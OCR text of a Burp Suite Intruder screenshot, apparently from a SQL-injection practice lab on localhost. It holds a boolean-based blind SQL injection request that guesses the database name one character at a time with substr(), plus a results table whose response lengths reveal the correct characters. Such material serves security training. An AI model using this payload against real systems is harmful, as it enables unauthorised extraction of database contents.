 攻击 保存 列 5. Intruder attack of 127.0.0.1 - Temporary attack - Not saved to project file
结果 目标(Target) 位置 有效载荷 资源池(Resource Pool) 选项(Options)
筛选(Filter):显示所有项目(Showing all items) ?
请求(Requ... Payload 1 Payload 2 状态(Status) 错误(Err... 超时 长度(Le... 注释(Comment)
0 200 204
77 1 t 200 204
18 2 e 200 204
75 3 s 200 204
80 4 t 200 204
1 1 a 200 203
5 1 b 200 203
9 1 c 200 203
13 1 d 200 203
17 1 e 200 203
21 1 f 200 203
25 1 g 200 203
请求(Request) 响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /sqli/boolean.php?id=1%27%20and%20substr(database(),4,1)=%27t%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
? 搜索(Search)... 没有匹配
已完成